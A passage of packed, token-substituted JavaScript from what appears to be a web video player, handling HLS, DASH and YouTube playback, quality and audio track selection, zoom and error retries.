yy=H;js("Rc",x);if(De!=1&&v.7W==1&&v.pK==1){pM();L}if(3K){if(3K.Q>0){7Q++;y=7Q>3K.Q-1;if(y&&3K.Q>1&&v.ep>0){if(o.ep<v.ep){7Q=0;y=J}o.ep++}if(y&&v.QV==1){if(o.3P.Q>1){if(o.2q[o.3a].K(2F("d7"))==-1){o.2q[o.3a]=o.2q[o.3a]+\' (\'+2F("d7")+\')\'}if(o.3a>0){yy=J;o.U.5F(o.3a-1);hv()}F{if(o.2q[o.3a+1].K(2F("d7"))==-1){yy=J;o.U.5F(o.3a+1);hv()}}}}if(!y){B z=J;o.2z>0||!o.1C||P.5M()?\'\':o.2z=4S();if(o.2j!=jQ(3K[7Q])||o.2j!=\'bF\'){if(o.1A){o.U.a0();z=H}}1p("QW c4",o.2z);6v(\'or\');o.1C&&!o.1Y?P.2D():\'\';hv()}F{if(v.7W==1&&yy&&v.pK!=1){y=J;pM()}}}}if(y&&yy&&x){pJ(x,H)}};E pJ(x,mr){9T("2f","dT",H);if(v.wv==1&&!o.ao){if(v.yu==1){o.ag.9n(v.yq)}F{o.ag.9n(x)}if(v.yP==1&&I(v.yE)){o.d4=1w xG();o.U.d2()}}mr?o.ao=H:\'\';if(o.1A){o.U.6Q();o.R.2V()}I(o.2b)&&!I(o.d4)?o.U.8j():\'\';js("2f",x)}E pM(){e7++;1p("dT eh FF "+e7);o.1A?o.md=1:\'\';I(o.bC)?2X(o.bC):\'\';o.bC=1B(xz,v.pL*2o)}E xz(){B x=3h(v.QZ,10);if(o.1A||o.md==1){o.md=0;if(e7<x){o.U.eh()}F{if(v.pK==1){5L(P.hx(),1)}F{pJ(\'eh dT \'+P.hx())}}}}G.5L=E(x){5L(x?x:P.hx())};G.8v=E(y){1p("o4");jp=H;B x=J;if(4c()>0&&!o.4V&&!y){B Y=o.FY;if(Y+10<4c()){1p(\'R0 (y6)\');js("y6");P.2D();P.3N(Y);x=H}}if(!x){o.U.o4();js("4J")}};G.9v=E(){if(v.s5==1){I(o.2b)?o.U.8j():\'\'}v.eE==1?o.U.d2():\'\';o.R.2D();o.U.y8();if(v.QU==1&&I(v.rO)){if(v.rO.Q>5){sh();3F(pI);pI=6V(sh,v.yb*2o)}}js("1A")};G.gT=E(){if(v.nr==1&&o.4H){if(o.U.gT()){o.bs=P.pc();o.R.4C()}}o.qT=H};G.cE=E(){o.U.2V()};G.g2=E(){1p("R4")};G.gl=E(){1p("qU");o.U.qU();I(o.h0)?js("47",o.h0):\'\'};G.b8=E(){1p("se");e7=0;o.U.se()};G.aG=E(){if(P){1p("4c",4c());o.U.4c(4S(),4c());js("1n",4c());e7=0;2X(o.bC);if(I(o.nd)){o.U.ch(o.nd);o.nd=1X}}};E 4S(){B x=P.Y();L x}E 4c(){B x=P.1n();L x}G.cv=E(){};G.8G=E(){1p("8Q");o.U.8Q();js("8k")};G.b9=E(){if(e4!=4S()){o.U.6Q();if(e4==0){if(v.eE==1&&v.yG==1){o.U.d2()}}}e4=4S();js("Y",e4);if(v.2m.on==1){if(1L(yO)==\'E\'){if(!3x&&v.2m.4o!=1&&v.yJ&&v.yJ!=\'\'&&e4>0){o.cF=1w yO();3x=o.cF.fr()}}}};G.sc=E(){if(o.2j=="4g"){P?P.nb():\'\'}};G.yR=E(x){o.U.a0();P.yr(x)};G.nb=E(){if(o.2j=="4g"&&P){L P.3L()}F{L H}};G.nF=E(){L P.nF()};G.nG=E(){L P.nG()};G.5F=E(x){1p("R6",x);if((o.2j=="bF"||o.2j==o.ws||(o.2j=="1G"&&(v.8I==0||9b()<2))||(o.2j=="3B"&&(v.nA==0||b7()<2)))&&I(o.3P[x])){B Y=G.Y();o.2z>0?\'\':o.2z=Y;o.U.3N(Y,J);6v(o.3P[x],H);B y=H;if(v.1f){if((v.1f.R7==1&&!o.1A)||!o.1C){y=J}}if(y){o.U.2D()}}if(o.2j=="1G"&&v.8I==1&&9b()>1){P.Fu(x)}F if(o.2j=="3B"&&v.nA==1&&b7()>1){P.EA(x)}F if(o.2j=="4g"||o.2j=="dm"){P.oG(x)}};G.EW=E(x,y){L fV(x,y)};G.Fk=E(x){L CV(x)};E fV(x,y){B r=x.1b+\'p\';if(x.1b<4t){r=\'mX\'}F if(x.1b>=4t&&x.1b<=cJ){r=\'gq\'}F if(x.1b>cJ&&x.1b<=gX){r=\'hu\'}F if(x.1b>gX&&x.1b<=4f){r=\'hN\'}F if(x.1b>4f&&x.1b<=dV){r=\'s9\'}F if(x.1b>dV&&x.1b<=wz){r=\'mZ\'}F if(x.1b>wz&&x.1b<=wA){r=\'mY\'}F if(x.1b>wA&&x.1b<=wj){r=\'s6\'}F if(x.1b>wj){r=\'s0\'}if(x.X==R9&&x.1b<=Ra){r=\'gq\'}F if(x.X==wk&&x.1b<=wN){r=\'hu\'}F if(x.X==Rb&&x.1b<=QT){r=\'hN\'}F if(x.X==Py&&x.1b<=Qc){r=\'mZ\'}F if(x.X==Pf&&x.1b<=Pg){r=\'mY\'}F if(x.X==Ph&&x.1b<=Pi){r=\'s6\'}F if(x.X==Pk&&x.1b<=Pl){r=\'s0\'}if(v.1f.Pm==1&&I(v.1f[\'6R\'+r])){r=v.1f[\'6R\'+r]}F{if(y==1){r=2F(r)}if(y==2&&I(x.bU)){r=2L(x.bU/2o)+\' \'+2F(\'eB\')}}L r};E CV(x){B r=x.kC();if(r=="Po"||r=="en"){x="Pp"}F if(r=="Pq"||r=="ru"){x="Русский"}if(1L(v.Gq)=="3E"){x=3h(v.Gq[x],x)}L x};E Gl(){if(o.4H&&o.1W){P.p6();V(B i=0;i<o.1W.Q;i++){P.Fd(o.1W[i],o.3e[i],(i==o.3I))}}}G.8N=E(x){1p("Pr",x);P?P.eR(x):\'\';if(v.2m.on==1){if(3x){3x.eR(x)}}};G.Gm=E(){Gl()};G.Gk=E(){P.p6()};G.ch=E(x){1p("Ps",x);if(o.9W.Q>0){if(o.9W[x]){B Y=G.Y();o.2z>0?\'\':o.2z=Y;o.U.3N(Y,J);6v(o.9W[x],H);o.U.2D()}}F{if(o.2j=="1G"&&v.bQ==1){P.Eh(x)}F if(o.2j=="3B"&&v.Gi==1){P.Ey(x)}}};G.rZ=E(){B x=o.2q[o.3a];x==1S?x=\'\':\'\';B y=hE()&&v.iY==1&&v.8I==1&&x!=2F("2x");L(y?\'\'+2F("2x")+\' \':\'\')+x};G.rY=E(){B x=o.8f[o.7y];x==1S?x=\'\':\'\';L x};G.hE=E(){L hE()};E hE(){B x=J;if(P){if(o.2j=="4g"){x=P.2x()}if(o.2j=="1G"&&v.8I==1&&9b()>1&&v.iY==1){x=P.2x()}if(o.2j=="3B"&&v.nA==1&&b7()>1){x=P.2x()}}L x}E 9b(){if(o.2j=="1G"){L P.9b()}F{L 0}}E b7(){if(o.2j=="3B"){L P.b7()}F{L 0}};G.4X=E(x){if(P&&(o.2j=="4g"||o.2j=="9N"||I(v.e8))){P.4X()}if(v.vQ>0){O(o.3v,{"1b":(o.29?"1m%":o.bm-v.vQ)})}if(o.3x&&v.2m.Fv==1){o.cF.4X()}if(v.sL==1){Pt()}};G.3G=E(){L P?P.3G():{}};G.rT=E(){P.rT()};G.7W=E(){1p(\'7W\');o.9g=0;o.1C?v.3w=1:\'\';o.U.8Q();if(19&&v.Pv!=1){if(19.K(\'(5n)\')==-1){19=19+(19.K(\'?\')==-1?\'?\':\'&\')+\'Gd=(5n)\'}}if(o.4H){P.2T(19)}F{6v(19)}};if(!I(o.2b)){sz()}if(I(v.2b)){if(v.2b!=\'\'){9K(v.2b,o.2b,v.fo);if(v.s5==1&&!o.1C){1l(o.2b)}}F{v.2b=1X}}E aj(){ez=P?P.6z():\'\'}E GE(19){3K=19.2w(" or ");V(B i=0;i<3K.Q;i++){if(3K[i].K(" eX ")>-1){nC=3K[i].2w(" eX ");3K[i]=nC[5n(0,nC.Q-1)]}if(I(v.nz)&&3K[i].K("//")==-1){3K[i]=v.nz+3K[i]}}7Q=0}E GJ(){aj();if(ez=="7p"||o.4V){o.U.sg()}if(ez!=""){o.U.tE()}}E sz(){if(o.2b){o.1K.3g(o.2b)}o.2b=1R("26");O(o.2b,{"4a-2U":"1N","1z":v.l8,5I:"1z 0.5s"});if(v.sL==1){Pn()}F{O(o.2b,{\'1i\':\'2h\',\'Z\':0,\'1d\':0,\'X\':\'1m%\',\'1b\':\'1m%\'})}o.1K.1M(o.2b)}E 6v(x,y,GM){v.gg==\'\'?v.gg=\';\':\'\';if(x.K(\'{\')>-1&&x.K(\'}\')>-1&&x.K(v.gg)>-1){B z=x.2w(v.gg);o.9W=[];V(B i=0;i<z.Q;i++){o.8f[i]=z[i].1q(z[i].K("{")+1,z[i].K("}")-1);o.9W[i]=z[i].1q(z[i].K("}")+1);if(I(v.bS)){if(v.bS==o.8f[i]){o.7y=i}}}x=o.9W[o.7y]}!I(3K)?3K=[]:\'\';o.kd?2X(o.kd):\'\';x&&x!=\'or\'&&x!=\'x\'?GE(x):\'\';B ft=o.2j;if(3K.Q>0){o.2j=jQ(3K[7Q]);B fr=J;if(GM){fr=H}19=3K[7Q];if(19){19=19.1Z(/\\(5n\\)/g,2B.5n())}if(!fr&&x!=\'x\'&&P&&o.2j==ft&&(ft=="bF"||(ft=="9N"&&!o.1k.2k)||(ft=="4g"&&o.1C&&!jG)||ft=="dm"||ft=="1G"||ft=="3B")){P.2T(19);1p("2T")}F{1p("Pc");k7();G7(19)}if(o.cA){if(o.fQ){P.eR(o.eH)}F{if(o.9t!=o.cA){P.eR(o.4W[o.9t])}}}}if(!y){3F(o.sJ);o.sJ=6V(GJ,o.nt);if(!I(v.2e)&&v.ns==1&&v.sI==1){v.2e=\'\'}if(I(v.2e)){o.U.gH(v.2e)}if(v.fu==1){if(v.nr==1&&o.1k.2k){}F{if(o.2j=="4g"){O(o.3v,{"1d":-j5,"Z":-j5})}F{3c(o.3v)}v.1u.1l=0}}}}E jQ(x){B 1D="bF";if(x){if(x.K(".H1")>0){1D="1G"}F if(x.K(".GY")>0){1D="3B"}F if(x.K("w")==0&&x.K("s")==1){1D=o.ws}F if(x.K(\'4g.9Z/\')>-1||x.K(\'np.be/\')>-1){if(1L(sE)==\'E\'){1D="4g";if(v.tu==1){B y=\'le://3U.4g.9Z/vi/\'+jN(x)+\'/\';Gu(y+\'GC.jf\',E(z){z>1m?v.2b=y+\'GC.jf\':v.2b=y+\'OV.jf\';if(o.1y){o.1y[o.3C][\'2b\']=v.2b}v.3w==1||o.1C?\'\':9K(v.2b,o.2b,v.fo)})}}F{1p("No GA")}}F if(v.9N==1&&x.K(\'9N.9Z/\')>-1){1D="9N"}F if(v.dm==1&&x.K(\'OW.9Z\')>-1){1D="dm"}F if(v.Gy==1){if(1L(Gx)==\'E\'){Gx(x)?1D="6L":\'\'}}}o.4H=1D=="bF"||1D=="1G"||1D=="3B"||1D==o.ws;L 1D}E Gu(19,FO){B 3U=1w OX();3U.bx=E(){FO(G.1b)};3U.2T=19}E G7(x){o.2j=jQ(x);if(o.4H){P=1w GQ(x,o.3v,J)}if(o.2j=="4g"){P=1w sE(x,o.3v)}if(v.9N==1&&o.2j=="9N"){P=1w P1(x,o.3v)}if(o.2j=="6L"){P=1w OU(x)}if(o.2j=="dm"){P=1w P2(x,o.3v)}o.R?o.R.Fc():\'\';B t=0;if(I(v.1n)){if(o.3r&&v.bp==1&&!o.1C){t=o.3r.ac().t}1B(E(){o.U.4c(t,v.1n)},1m)}}E k7(){if(P){P.44();P=1X;ez="8c"}if(3x){3x.44();3x=1X;3x=1S;o.cF.6b();o.3x=1X;o.cF=1X}};G.44=E(){k7()};G.P4=E(){3K=[];k7()};G.6v=E(x,y,z){6v(x,y,z)};G.9K=E(x){9K(x,o.2b,v.fo)};G.2D=E(){if(P){jp=J;jG=J;if(o.4V){o.3T.2D()}F{P.2D();v.eE==1?o.U.d2():\'\'}if(I(3x)){3x.2D()}if(o.7g){if(o.4H){if(o.9F>0&&!o.7g.P6()){o.7g.k8()}}F{o.k9=[];o.R.jE("bT")}}if(o.4H&&v.Ew>-1&&!o.qV&&!o.1k.54){if(o.9F>0){P.EP()}}hv()}F{1B(G.2D,4f)}};E hv(){if(v.FH>0&&3K.Q>1){if(4c()==0){2X(o.kd);o.kd=1B(FG,v.FH*2o)}}}E FG(){if(o.1A&&4c()==0&&4S()==0){if(P){if(P.9z()==0&&7Q!=3K.Q-1){5L(\'6v FF\')}}}}G.GO=E(1c){if(o.3x){if(v.2m.Fv==1){if(o.tR[o.3x]>2){L}}if(1c){1c.af();1O.1c?1O.1c.6q=H:\'\'}B 1I=P;P.p5(H,o.3x);3x.p5(J,o.3v);P=3x;3x=1I;P.2D();3x.2D();js("2m")}};G.FC=E(){P.2T(19)};G.vt=E(){v.5U==1?o.5U.3n("1l"):\'\';o.sA=H};G.gJ=E(){if(v.1u.tl){v.1u.tl=J;if(o.R){o.R.vG(1);o.R.vR()}}o.sA=J};G.FB=E(){if(o.3x&&o.cF){o.cF.he()}};G.ef=E(){if(o.4H&&o.5J){o.ha=H;P.5J()}};G.cZ=E(){if(o.4H&&o.91){P.91()}};G.kv=E(){if(v.eD==1&&I(v.P9)){if(I(o.eD)){o.eD.1o()}F{if(1L(Fy)==\'E\'){o.eD=1w Fy()}}}hz();if(P){mW(0);P.kv()}};G.eL=E(){o.eD?o.eD.1l():\'\';P?P.eL():\'\'};G.hz=E(x){hz(x)};E hz(x){if(v.Pa==1&&3p(v.aV)){if(I(o.aV)){o.aV.1o(x)}F{if(1L(FM)==\'E\'){o.aV=1w FM()}}}}G.2V=E(){if(o.4V){o.3T.2V()}F{P?P.2V():1p("Pw")}if(I(o.3x)){3x.2V()}};G.jv=E(){jG=H;o.U.3N(0,J);I(o.2b)?o.U.8j():\'\';6v(\'x\')};G.cL=E(){P?P.cL():\'\'};G.3N=E(x){if(P){if(o.4V){o.3T.3N(x)}F{P.3N(x);if(v.2m.on==1){if(3x){3x.3N(x)}}}}};G.5b=E(){if(P){P.5b();o.4V?o.3T.5b():\'\';1p("4Z")}if(v.2m.on==1&&v.2m.e9==1){if(3x){3x.5b()}}};G.5W=E(){if(P){P.5W();o.4V?o.3T.5W():\'\';1p("9w")}if(v.2m.on==1&&v.2m.e9==1){if(3x){3x.5W()}}};G.3X=E(x){P?P.3X(x):\'\';if(v.2m.on==1){if(v.2m.e9==1&&3x){3x.3X(x)}}if(o.4V){o.3T.3X(x)}};G.k0=E(){L P?P.k0():J};G.5M=E(){L P?P.5M():J};G.6z=E(){L ez};G.8c=E(){L jp};G.Y=E(){B x=0;if(P){x=4S();if(o.4V){B y=o.3T.4S();y?x=y:\'\'}F{if(4c()>0&&x!=4c()){o.FY=x+0.Pd}}L x}F{L 0}};G.1n=E(){B x=0;if(P){x=4c();x==0&&I(v.1n)?x=v.1n*1:\'\';if(o.4V){B y=o.3T.4c();y?x=y:\'\'}}L x};G.9z=E(){L P?P.9z():0};G.ey=E(){o.3q.ey=o.3q.ey?J:H;O(o.3v,{"2M":(o.3q.ey?"3f(-1)":"3f(1)")})};G.Px=E(){sz()};G.sy=E(){if(o.4H){P.4i()}};G.G4=E(x,y){if(x==\'1H\'){if(y==1){db(v.1f.1H/1m)}if(y==2){db(-v.1f.1H/1m)}if(y==3){o.P.h7()}}F{if(o.4H){if(!o.9H[x]){if(x==\'kS\'){o.9H[x]=0}F{o.9H[x]=1}}if(y==1){o.9H[x]+=v.1f[x]/1m}if(y==2){o.9H[x]-=v.1f[x]/1m}if(y==3){if(x==\'kS\'){o.9H[x]=0}F{o.9H[x]=1}}!o.hi?o.hi=[]:\'\';o.hi[x]=x+\'(\'+2L(o.9H[x]*1m)+\'%) \';B cf=\'\';V(B i in o.hi){cf+=o.hi[i]}O(P.9h(),{\'9O\':cf});o.R.ks(x)}}};G.1H=E(x){db(x)};E db(x){if(7B(x).K(":")>0){B y=x.2w(":");B z0=o.3m/o.4F;B z1=o.P.3G();if(z1.X>0){z0=z1.X/z1.1b}B z=y[0]/y[1];if(z0!=z){if(o.4H){P.ea()}B w2=o.4F*z;B x2=w2/o.3m;B h2=o.3m/z;B y2=h2/o.4F;if(x2<1){o.3q.x0=o.3q.x=4q(x2);o.3q.y=1}F{o.3q.x=1;o.3q.y0=o.3q.y=4q(y2)}O(o.3v,{"2M":"3f("+o.3q.x+") 3j("+o.3q.y+")"});o.gW=x}}F{o.3q.x+=4q(x);o.3q.y+=4q(x);O(o.3v,{"2M":"3f("+o.3q.x+") 3j("+o.3q.y+")"})}if(v.1P.PV==1){if(!o.sm){if(o.3q.x>0||o.3q.y>1){so(o.3v,\'o.PX\');o.sm=H}}sn()}o.R.ks(\'1H\')};G.h7=E(){if(o.4H){P.ea()}o.3q.x=o.3q.x0;o.3q.y=o.3q.y0;O(o.3v,{"2M":"3f("+o.3q.x+") 3j("+o.3q.y+")"});o.R.ks(\'1H\');o.gW=1X;sn()};E sn(){if(o.sm&&v.1P.Q0!=1){if(o.3q.x==1&&o.3q.y==1){O(o.3v,{"1d":0,"Z":0})}}};G.g1=E(x,y){P.g1(x,y)};G.bc=E(){L bc()};E bc(){L 3K?(3K.Q>0?(3K[7Q]?3K[7Q]:\'\'):\'\'):\'\'};G.GN=E(){L 3K.Q};G.9h=E(){L P?P.9h():J};G.6m=E(){if(o.4H){P.6m()}};G.ri=E(){P.ri()};E sh(){B 4n=dW(v.rO+\'?19=\'+3K[7Q]);4n.bx=E(){if(G.dJ==4&&G.6z==4t){if(G.cN){v.1J=G.cN;o.U.9r(\'1J\')}}};4n.bi()}};B GQ=E(19,1F,2m){B 1g=1R(v.fu==1?"Hh":"l1");B dN;B rC=0;B 1G;B 4z=J;B r3=J;B rB=J;B a4=J;B eO=-1;B 3B;B 6h=J;B ws;B ro=J;B 6k=J;o.5p=J;B 7Z=0;B 8t=J;B 2f;B Q8;B la=J;B j0=-1;B ax=-1;B r6;B nL;B hS;B Q9;B F1=\'l1/Qa; Qb="Q3.PS, PI.40.2"\';B jL=J;O(1g,{\'1i\':\'nZ\',\'X\':\'1m%\',\'1b\':\'1m%\',\'3E-nK\':\'vD\',\'5I\':"9O 0.2s 2Y",\'8K-1b\':\'2x\',\'62-1b\':\'1N\',\'8K-X\':\'2x\',\'62-X\':\'1N\'});ea();if(o.1k.7J&&v.3w==1&&v.rz==1){if(!o.1C&&v.7h){3S(1g,{\'kF\':1})}F{3S(1g,{\'3y\':1,\'kF\':1,\'3w\':1})}}F{if(v.rN==1&&o.1k.2k){3S(1g,{\'kF\':1})}if(!o.1k.tv){3S(1g,{\'4i\':(v.4i==1&&v.3w==0?\'8F\':\'1N\')})}}if(v.PR==1){3S(1g,{"PA":"Hc","PB":"Hc"})}3S(1g,{\'2T\':19,\'x-3D-5J\':\'Ap\',\'GV\':\'H\'});if(v.PC!=1){3S(1g,{\'GV\':\'H\'})}if(v.PD==1){3S(1g,{\'2m\':\'J\'})}if(2m){1g.3w=H;if(v.2m.e9!=1||v.3w==1){1g.3y=H}}if(v.PE==1){3S(1g,{\'PF\':\'PG\'})}oe();if(v.Pz==1){B cp=1R("dl");3S(cp,{"Ah":"no","An":"H","Ao":"H","2T":""});O(cp,{"1i":"2h","X":"1m%","1b":"1m%","2W":0});1F.1M(cp);B Hf=1O.6V(E(){if(cp.iW.1Q.dJ==="PH"){1O.3F(Hf);O(cp.oy.a2,{"2N":0,"2Q":0});cp.oy.a2.1M(1g)}},1m)}F{1F.1M(1g)}if(!I(19)){19=\'\'}if(19.K(".GY")>0){6k=H;if(!o.3B){if(1L GR!=="1S"){o.3B=1w GR()}}if(I(o.3B)){if(!I(1O.DL)){o.3B.jB()}F{rh()}}}F if(((3o.1G==1&&v.rj!=1)||19.K(".H1")>0)&&(o.fB.K("8o")!=-1||I(1O.5v))){4z=H;r3=H;3l{if(I(5v)){if(!5v.Ed()||(o.1k.7o&&v.PK==1&&!o.1k.54)||(o.1k.7o&&o.1k.54&&v.PL==1)||(o.1k.kc&&v.PM==1)){1p(\'8o PN \',5v.Ed());4z=J}F{if(v.4i==1||v.3w==1||v.Fs==1||2m){de(J)}}}F{4z=J}}2J(2f){4z=J}}F if(19.K("w")==0&&19.K("s")==1&&v.PO==1){8t=H;rA()}if(o.1k.tv&&v.3w==1&&!4z&&!6k&&!8t){1B(E(){o.U.d0()},1m)}if(v.7g==1){I(o.7g)?o.7g.c5():\'\';o.7g=1w PP()};G.ri=E(){rh()};E rh(){6k=H;if(rI()){if(v.4i==1||v.3w==1||v.DN==1){mV(J)}}F{6k=J;1p("Rx fn D8")}}E mV(x){if(o.3B&&!6h){o.3B.fr(x,1g,19,2m);I(1O.DL)?6h=H:\'\'}}E de(x){1p("8o");if(o.3P.Q>1){v.8I=0;v.DK=H}F{v.DK?v.8I=1:\'\'}if(o.9W.Q>1){v.bQ=0;v.DA=H}F{v.DA?v.bQ=1:\'\'}o.kp=J;eO=-1;B rg=J;if(v.7h&&v.DG==1){rg=H;v.DG=0}dN={D9:(v.DF==1&&!2m),Qe:(v.4i==1||v.3w==1||2m||x)&&!rg,dY:60,rd:60,Ry:(v.DD>0?v.DD*2o:DR),SU:(v.DB>0?v.DB*2o:DR),Th:J};if(v.Ti==1){dN.Tj=H}if(v.DS==1){dN[\'Tk\']=E(4n,19){4n.Tl=H}}if(I(v.7d)){if(I(v.7d.dY)){if(v.7d.dY>dV){v.7d.dY=dV}v.7d.rd=v.7d.dY}if(I(v.7d.E9)){v.7d.rd=v.7d.dY=v.7d.E9}if(1L v.7d=="3E"){V(B 1a in v.7d){dN[1a]=v.7d[1a]}}}1G=1w 5v(dN);js("1G",1G,1);1G.CX(19);1G.Tg(1g);1G.on(5v.7D.To,E(){1p("8o Tq")});1G.on(5v.7D.Tr,E(1c,2c){!2m?o.U.d0():\'\'});1G.on(5v.7D.Ts,E(1c,2c){if(!2m&&v.8I==1&&9b()>1){EY();k6();o.R?o.R.iG(o.3a):\'\'}});1G.on(5v.7D.Tt,E(1c,2c){k6()});1G.on(5v.7D.Tu,E(1c,2c){k6()});1G.on(5v.7D.Tv,E(1c,2c){if(!2m){if(2c.hO.5p!=o.5p){o.5p=2c.hO.5p;o.R.4C()}o.5p=2c.hO.5p;if(o.5p){1p("Tw");o.E6=19.K("?uD")>-1;if(1g.1n>0&&1g.eP>0){if(1g.1n-1g.eP<10){if(o.gI>0){if(o.gI==1g.eP&&o.E4==1g.1n){o.kQ++;if(o.kQ>2){o.kQ=0;o.gI=-1;1G.9d();de(H);8v()}}F{o.gI=-1}}F{o.gI=1g.eP;o.E4=1g.1n}}}}}if(v.8I==1){o.3a=1G.nx;o.R?o.R.iG(o.3a):\'\'}nE()});1G.on(5v.7D.Tp,E(1c,2c){if(I(2c.E2)&&!2m){js("Te",2c.E2.T4)}if(eO>-1){1G.Fe=eO;eO=-1}rB=H;D7()});1G.on(5v.7D.Td,E(1c,2c){js("SW",2c,1)});1G.on(5v.7D.SX,E(1c,2c){!2m&&v.bQ==1?rF():\'\'});1G.on(5v.7D.SY,E(1c,2c){if(!2m&&v.bQ==1){rE()}});if(v.SZ==1){nL=1w T0(1G,2m)}F{1G.T1=J}1G.on(5v.7D.T2,E(1c,2c){v.1p==1?d3.1p(2c):\'\';js(2c.1D+\'5v\',2c,0,H);o.ra=2c;if(2c.jw){aM(2c.1D){1j 5v.DW.SV:1p("8o jw r4 2f");if(v.qZ==1){rk()}F{2f=2c.hO+\' (\'+2c.1D+\')\';o.2z>0||2m||v.5p==1||8t?\'\':o.2z=4S();1G.9d();if(!2m){o.P.5L()}}1h;1j 5v.DW.T3:1p("8o jw P 2f, gB");1G.T5();1h;7k:2f="8o jw 2f, 9d";1G.9d();!2m?o.P.5L():\'\';1h}}F{1p("8o ",2c.1D,2c.hO,(2c.ka?2c.ka.jX:\'\'));js("T6",(2c.ka?2c.ka.jX:\'\'));if(7Z>0){7Z=2;r7()}}});a4=H}E k6(){if(!2m&&v.8I==1&&9b()>1){if(o.3a!=1G.nx){o.3a=1G.nx;o.R?o.R.iG(o.3a):\'\';1p("8o T7 "+o.3a)}if(3p(v.c0)&&o.3a>0){B fq=v.c0.2w(",");V(B k=0;k<fq.Q;k++){if(o.2q[o.3a].K(fq[k])>-1){1p(\'T8 4P\');1G.hD=o.3a-1;o.3a--;1h}}}}}E rA(){if(I(1O.Da)){if(rI()){if(!I(o.ws)){o.ws=1w T9()}ws=1w Da(1g,19,3h(v.Ta,{D9:H}));ro=H}F{8t=J;1p("fn D8")}}}E D7(){qW()};G.6m=E(){qW()};E qW(){if(v.F7){if(1g.er.Q>0){if(v.6m==1){1g.er[1g.er.Q-1].hB="Fo"}F{1g.er[1g.er.Q-1].hB="3i"}if(!o.6m){o.6m=H;o.R.4C()}}F{if(o.6m){o.6m=J;o.R.4C()}}}}E rk(){1p("Tc");!2m&&o.1A?o.U.2V():\'\';o.U.8j();7Z=1;r7(o.1A)}E r7(x){if(7Z>0){2X(r6);r6=1B(CZ,v.D1*2o)}}E CZ(){if(7Z>0){1p("Ty");if(4z){if(7Z==1){1G.CX(19)}if(7Z==2){1G.9d();de(H);1g.1A()}}F{3S(1g,{\'2T\':19})}}}1g.1v(\'Tf\',D4);1g.1v(\'2f\',p9);1g.1v(\'8c\',8v);1g.1v(\'1A\',9v);1g.1v(\'4k\',cE);1g.1v(\'Eb\',b9);1g.1v(\'g9\',g2);1g.1v(\'nU\',gl);1g.1v(\'Dr\',b8);1g.1v(\'Dp\',cv);1g.1v(\'8k\',8G);1g.1v(\'Dc\',aG);1g.1v(\'Tz\',EQ);1g.1v(\'D0\',ot);1g.1v(\'D5\',oq);E D4(){if(!4z&&!6k){!2m?o.U.d0():\'\'}}E p9(){if(!4z&&!6k){if(1g.2f){1p(1g.2f,1g.2f.jX,1g.2f.9M);B x=1g.2f.jX;2f=1g.2f.9M;if(2f==\'\'){if(x==1){2f="TZ"}if(x==2){2f="r4"}if(x==3){2f="cO"}if(x==4){2f="fn lE"}}1p("U0 dT: ",2f)}if(r3&&v.qZ==1){2f=1S;rk()}if(2f!=1S||o.1k.54){5L()}}}E 5L(){!2m?o.P.5L():\'\'}E 8v(){!2m?o.P.8v():\'\'}E 9v(){if(!o.1C&&v.7h){1p(\'Df 1A\');4k();o.U.2D();L}if(4z&&7Z>0){}F{if(!2m){B rl=o.U.8V()&&o.lb!=1;if(rl||ax==-1){B x=J;if(4z){if(I(o.1Y)||I(o.5t)){if(rl){}F{1p(\'4k hR\');4k();x=H}}}if(!x){o.P.9v()}}}}}E cE(){if(!jL){1p("U3");if(o.1A&&o.l0&&!1g.8c&&v.Dk==1&&!o.bs){1p("Dk");iJ()}F{!2m&&!o.Dj&&1g.7R?o.P.cE():\'\'}}}E b9(){!2m?o.P.b9():\'\';if(ax>-1){if(4S()>ax){1p(\'4k U4\',ax);4k();ax=-1}}}E g2(){!2m?o.P.g2():\'\'}E gl(){!2m?o.P.gl():\'\'}E b8(){if(2m){kY()}F{o.P.b8();oW();if(4z&&7Z>0){7Z=0;1p("TX up");1G.Fn();iJ();o.R.2D()}if(I(v.e8)){2A()}}}G.e8=E(){L(1g.kJ/1g.ek)};E kY(){if(1g.ek>0){O(1F,{"1b":1F.2a/(1g.kJ/1g.ek)-2L(v.2m.2W)})}F{if(rC<20){1B(kY,1m);rC++}}}E oW(){if(v.m0==1){3F(o.rL);o.rL=6V(rM,1m);rM()}}E rM(){if(1g){if(1g.ek>0){o.U.Dz(1g.kJ/1g.ek);3F(o.rL)}}}E aG(){!2m&&!8t?o.P.aG():\'\'}E cv(){!2m?o.P.cv():\'\'}E 8G(){if(4z&&7Z>0){}F{!2m?o.P.8G():\'\'}}E EQ(){o.U.rK()}E rI(){B ki=1O.F5=1O.F5||1O.Ua;B ji=1O.F3=1O.F3||1O.Ub;B kB=ki&&1L ki.kB===\'E\'&&ki.kB(F1);B ER=!ji||ji.rH&&1L ji.rH.Uc===\'E\'&&1L ji.rH.6b===\'E\';L kB&&ER}B rG="<7V C=\'1z:0.5\'>";E EY(){if(!2m&&v.8I==1){B x=1G.bn;B q=-1;o.2q=[];if(x.Q>1){V(B i=0;i<x.Q;i++){if(I(x[i].1b)){B y=o.P.EW(x[i],v.EV);if(o.2q.K(y)>-1||v.U6==1){if(I(x[i].bU)){B yi=o.2q.K(y);yi>-1?o.2q[yi]+=" "+rG+" &iv;"+2L(x[yi].bU/2o)+\' \'+2F(\'eB\')+\'</7V>\':\'\';o.2q[i]=y+" "+rG+" &iv;"+2L(x[i].bU/2o)+\' \'+2F(\'eB\')+\'</7V>\'}}F{o.2q[i]=y}if(I(x[i].ES)){o.8s[i]=x[i].ES[0]}}F if(I(x[i].6R)){o.2q[i]=x[i].6R}F{o.2q[i]=i}if(I(v.4B)&&q==-1){if(v.4B==o.2q[i]){q=i}}if(I(o.4B)){if(o.4B==o.2q[i]){q=i}}}if(v.iY==1){o.2q[x.Q]=2F("2x")}F{1G.Ef=0;1G.h4=0}if(v.F8==1||q>-1){1G.h4=0;if(v.hy=="7A"||(!o.1C&&v.4i==0)){1G.oz=q}F{if(v.hy=="em"){1G.hD=q}}o.3a=q}F{if(v.iY==1){o.3a=1G.bn.Q-1}F{o.3a=1G.TU}}nE()}o.bU=3h(1G.bn[o.3a].bU,0);o.R?o.R.4C():\'\'}}E nE(){if(o.8s.Q>0&&v.bQ==1){rF();rE()}}E rF(){if(!2m&&v.bQ==1){B x=1G.oj;o.8f=[];B 2E;if(x.Q>1){V(B i=0;i<x.Q;i++){2E=J;if(I(x[i].eJ)&&o.8s.Q>0){if(x[i].eJ!=o.8s[o.3a]){V(B 